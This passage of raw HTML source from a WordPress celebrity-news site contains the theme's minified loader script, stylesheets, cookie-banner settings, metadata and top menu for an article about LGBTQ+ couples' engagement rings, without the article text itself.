_0x5c6066=_0x24b8e1;'not\x20all'==_0x3b0906[_0x5c6066(0x1a5)](_0x5c6066(0x1a0))&&_0x3b0906[_0x5c6066(0x24f)]('media');});},_0x394f39[_0x49adf3(0x24c)]=function(_0x413a84,_0x3ff23a){var _0x101234=_0x49adf3,_0x2db4e0=_0x394f39[_0x101234(0x1c2)][_0x101234(0x1ae)](_0x101234(0x1ee));switch(_0x2db4e0['setAttribute'](_0x101234(0x1ab),_0x413a84),_0x3ff23a){case'defer':_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0);break;case _0x101234(0x1fa):_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);break;case _0x101234(0x248):_0x2db4e0[_0x101234(0x1ac)]('defer',!0x0),_0x2db4e0[_0x101234(0x1ac)](_0x101234(0x1fa),!0x0);}_0x394f39[_0x101234(0x1b8)][_0x101234(0x1d7)](_0x2db4e0);},_0x394f39[_0x49adf3(0x1c5)]=function(){var _0x31c3a4=_0x49adf3;_0x31c3a4(0x22b)==typeof _0x394f39[_0x31c3a4(0x235)]&&_0x394f39[_0x31c3a4(0x1b5)](_0x394f39[_0x31c3a4(0x235)][_0x31c3a4(0x1d5)](0x0),function(_0x252c4e,_0x4124ec){var _0xfc387f=_0x31c3a4,_0x5ddc28='';_0x252c4e[_0xfc387f(0x203)]&&(_0x5ddc28+=_0xfc387f(0x203)),_0x252c4e[_0xfc387f(0x1fa)]&&(_0x5ddc28+=_0xfc387f(0x1fa)),_0x394f39[_0xfc387f(0x24c)](_0x252c4e[_0xfc387f(0x1ed)],_0x5ddc28);var _0x19b820=_0x394f39[_0xfc387f(0x235)][_0xfc387f(0x1c3)](_0x252c4e);_0x19b820>-0x1&&_0x394f39['assets'][_0xfc387f(0x19d)](_0x19b820,0x1);}),_0x394f39[_0x31c3a4(0x235)]=jnewsoption[_0x31c3a4(0x21b)]=window[_0x31c3a4(0x1b6)]=[];},_0x394f39[_0x49adf3(0x1bc)](function(){var _0x1f7a6d=_0x49adf3;_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39[_0x1f7a6d(0x1b8)]==_0x394f39[_0x1f7a6d(0x1c2)]?_0x394f39[_0x1f7a6d(0x1c2)][_0x1f7a6d(0x1d3)]('body')[0x0]:_0x394f39[_0x1f7a6d(0x1b8)],_0x394f39[_0x1f7a6d(0x1b8)]=_0x394f39['globalBody']?_0x394f39['globalBody']:_0x394f39['doc'];}),_0x394f39['winLoad'](function(){var _0x5c19fa=_0x49adf3;_0x394f39[_0x5c19fa(0x19c)](function(){var _0x58abb6=_0x5c19fa,_0x56a52e=!0x1;if(void 0x0!==window[_0x58abb6(0x1f5)]){if(void 0x0!==window[_0x58abb6(0x1f7)]){var _0x13e2f5=_0x394f39['objKeys'](window[_0x58abb6(0x1f7)]);_0x13e2f5[_0x58abb6(0x245)]?_0x13e2f5[_0x58abb6(0x1b5)](function(_0x2fd95a){var _0xb0f3fe=_0x58abb6;_0x56a52e||'10.0.0'===window[_0xb0f3fe(0x1f7)][_0x2fd95a]||(_0x56a52e=!0x0);}):_0x56a52e=!0x0;}else _0x56a52e=!0x0;}_0x56a52e&&(window[_0x58abb6(0x23a)][_0x58abb6(0x1b7)](),window[_0x58abb6(0x23a)]['getNotice']());},0x9c4);});},window[_0x3daeab(0x1ff)][_0x3daeab(0x1e9)]=new window[(_0x3daeab(0x1ff))][(_0x3daeab(0x1e9))]()));function _0x267c(){var _0x2dfc6e=['increment','call','mozRequestAnimationFrame','set','height','windowWidth','library','add','requestAnimationFrame','complete','url','script','style','finish','66771nGIGNp','120px','assign','httpBuildQuery','jnewsadmin','20px','file_version_checker','touchmove','border','async','animateScroll','isVisible','fps','change','jnews','offsetHeight','100px','821262wyhRDA','defer','clientHeight','jnews-','function','post','passiveOption','oRequestAnimationFrame','boot','expired','delete','_storage','ajax','X-Requested-With','3669210DdJPWe','instr','toLowerCase','11px','getElementById','getWidth','createEvent','application/x-www-form-urlencoded','fixed','string','readyState','au_scripts','getText','setItem','push','100000','prototype','fireOnce','passive','removeItem','className','10px','msRequestAnimationFrame','has','addEvents','noop','CustomEvent','object','698480xebUWy','hasClass','expiredStorage','innerText','Start','mark','replaceWith','getTime','zIndex','assets','body','POST','docEl','scrollTop','jnewsHelper','objKeys','supportsPassive','getItem','callback','1px\x20solid\x20black','concat','windowHeight','attachEvent','textContent','getStorage','length','number','1yNlgAP','deferasync','jnewsDataStorage','clientWidth','status','create_js','measure','parse','removeAttribute','fireEvent','fontSize','1683948upWGiY','get','createEventObject','winLoad','splice','size','test','media','bind','scrollTo','onreadystatechange','stringify','getAttribute','fpsTable','extend','defineProperty','response','div','src','setAttribute','hasOwnProperty','createElement','win','1114930cWewre','start','offsetWidth','removeClass','detachEvent','forEach','jnewsads','getMessage','globalBody','undefined','style[media]','reduce','docReady','touchstart','setRequestHeader','querySelectorAll','initCustomEvent','innerWidth','doc','indexOf','parentNode','load_assets','send','join','msCancelRequestAnimationFrame','replace','classListSupport','getBoundingClientRect','GET','113258TktYXS','removeEventListener','removeEvents','documentElement','currentTime','webkitCancelRequestAnimationFrame','getElementsByTagName','backgroundColor','slice','cancelAnimationFrame','appendChild','width','End','duration','24QUveDT','classList','floor','open','white','left','position','performance'];_0x267c=function(){return _0x2dfc6e;};return _0x267c();}</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="HollywoodNewsHub.com &raquo; Feed" href="https://hollywoodnewshub.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hollywoodnewshub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhollywoodnewshub.com%2Ffashion-2%2Flgbtq-couples-share-their-engagement-rings%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hollywoodnewshub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhollywoodnewshub.com%2Ffashion-2%2Flgbtq-couples-share-their-engagement-rings%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://hollywoodnewshub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://hollywoodnewshub.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://hollywoodnewshub.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://hollywoodnewshub.com/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=6.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-css' href='https://hollywoodnewshub.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/admin-dashboard.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-automatic-gallery-css' href='https://hollywoodnewshub.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/css/wp-automatic.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://hollywoodnewshub.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Heebo%3Aregular%2C700%7CPoppins%3Aregular%2C500%2Cregular%2C600&#038;display=swap&#038;ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/fonts/font-awesome/font-awesome.min.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-icon-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/fonts/jegicon/jegicon.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jscrollpane-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/jquery.jscrollpane.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='oknav-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/okayNav.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/magnific-popup.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='chosen-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/chosen/chosen.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-main-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/main.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pages-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/pages.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-single-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/single.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-responsive-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/responsive.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-pb-temp-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/pb-temp.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/style.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/assets/css/darkmode.css?ver=10.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"1","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#000000","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#61a229","button_1_button_hover":"#4e8221","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dedfe0","button_3_button_hover":"#b2b2b3","button_3_link_colour":"#333333","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#dedfe0","button_4_button_hover":"#b2b2b3","button_4_link_colour":"#333333","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ffffff","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://hollywoodnewshub.com/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.9.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://hollywoodnewshub.com/wp-content/plugins/wp-automatic-plugin-for-wordpress/js/custom-front.js?ver=1.0" id="wp-automatic-js"></script>
<script></script><link rel="https://api.w.org/" href="https://hollywoodnewshub.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://hollywoodnewshub.com/wp-json/wp/v2/posts/5288" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://hollywoodnewshub.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://hollywoodnewshub.com/?p=5288' />
<!-- FIFU:meta:begin:image -->
<meta property="og:image" content="https://media1.popsugar-assets.com/files/thumbor/ij6VYKHEj0hMK9IKBO8_3_-sSvw/fit-in/1200x630/filters:format_auto-!!-:strip_icc-!!-:fill-!white!-/2022/06/07/000/n/1922564/7c5b75f9629fd87e508183.21684411_.jpg" />
<!-- FIFU:meta:end:image --><!-- FIFU:meta:begin:twitter -->
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="LGBTQ+ Couples Share Their Engagement Rings" />
<meta name="twitter:description" content="" />
<meta name="twitter:image" content="https://media1.popsugar-assets.com/files/thumbor/ij6VYKHEj0hMK9IKBO8_3_-sSvw/fit-in/1200x630/filters:format_auto-!!-:strip_icc-!!-:fill-!white!-/2022/06/07/000/n/1922564/7c5b75f9629fd87e508183.21684411_.jpg" />
<!-- FIFU:meta:end:twitter --> <style media="screen">

		.simplesocialbuttons.simplesocialbuttons_inline .ssb-fb-like, .simplesocialbuttons.simplesocialbuttons_inline amp-facebook-like {
	  margin: ;
	}
		 /*inline margin*/
	
	
	
	
	
		.simplesocialbuttons.simplesocialbuttons_inline.simplesocial-round-icon button{
	  margin: ;
	}

	
			 /*margin-digbar*/

	
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 6.2.0 -->
<meta property="og:title" content="LGBTQ+ Couples Share Their Engagement Rings - HollywoodNewsHub.com" />
<meta property="og:type" content="article" />
<meta property="og:description" content="Just like with all of the other little bridal details to consider, the options for engagement rings for LBGTQ+ couples are endless. When it comes to exchanging vows, there are no set rules about the jewelry that comes with the declaration of love. Some couples gift each other rings upon proposal, while others handpick their stones and bands together,&hellip;" />
<meta property="og:url" content="https://hollywoodnewshub.com/fashion-2/lgbtq-couples-share-their-engagement-rings/" />
<meta property="og:site_name" content="HollywoodNewsHub.com" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Just like with all of the other little bridal details to consider, the options for engagement rings for LBGTQ+ couples are endless. When it comes to exchanging vows, there are no set rules about the jewelry that comes with the declaration of love. Some couples gift each other rings upon proposal, while others handpick their stones and bands together,&hellip;" />
<meta name="twitter:title" content="LGBTQ+ Couples Share Their Engagement Rings - HollywoodNewsHub.com" />
<meta property="twitter:image" content="https://media1.popsugar-assets.com/files/thumbor/ij6VYKHEj0hMK9IKBO8_3_-sSvw/fit-in/1200x630/filters:format_auto-!!-:strip_icc-!!-:fill-!white!-/2022/06/07/000/n/1922564/7c5b75f9629fd87e508183.21684411_.jpg" />
<link rel="apple-touch-icon" sizes="180x180" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff"><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- FIFU:jsonld:begin -->
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"LGBTQ+ Couples Share Their Engagement Rings","url":"https://hollywoodnewshub.com/fashion-2/lgbtq-couples-share-their-engagement-rings/","mainEntityOfPage":"https://hollywoodnewshub.com/fashion-2/lgbtq-couples-share-their-engagement-rings/","image":[{"@type":"ImageObject","url":"https://media1.popsugar-assets.com/files/thumbor/ij6VYKHEj0hMK9IKBO8_3_-sSvw/fit-in/1200x630/filters:format_auto-!!-:strip_icc-!!-:fill-!white!-/2022/06/07/000/n/1922564/7c5b75f9629fd87e508183.21684411_.jpg"}],"datePublished":"2022-06-14T15:23:10+00:00","dateModified":"2022-06-14T15:23:10+00:00","author":{"@type":"Person","name":"Admin","url":"https://hollywoodnewshub.com/author/admx-hypx-alphy/"}}</script>
<!-- FIFU:jsonld:end -->
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='jnews-scheme-css' href='https://hollywoodnewshub.com/wp-content/themes/jnews/data/import/bloomnews/scheme.css?ver=10.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-table-css' href='https://hollywoodnewshub.com/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-table.css?ver=3.3.9.1' type='text/css' media='all' />
</head>
<body class="wp-singular post-template-default single single-post postid-5288 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.3.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-1756" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1756"><a href="https://hollywoodnewshub.com/anti-spam-policy/">Anti-Spam Policy</a></li>
<li id="menu-item-1757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://hollywoodnewshub.com/copyright-notice/">Copyright Notice</a></li>
<li id="menu-item-1758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1758"><a href="https://hollywoodnewshub.com/dmca-compliance/">DMCA Compliance</a></li>
<li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://hollywoodnewshub.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://hollywoodnewshub.com/fair-use-disclaimer/">Fair Use Disclaimer</a></li>
<li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://hollywoodnewshub.com/ftc-compliance/">FTC Compliance</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://hollywoodnewshub.com/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://hollywoodnewshub.com/social-media-disclaimer/">Social Media Disclaimer</a></li>
<li id="menu-item-1765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1765"><a href="https://hollywoodnewshub.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
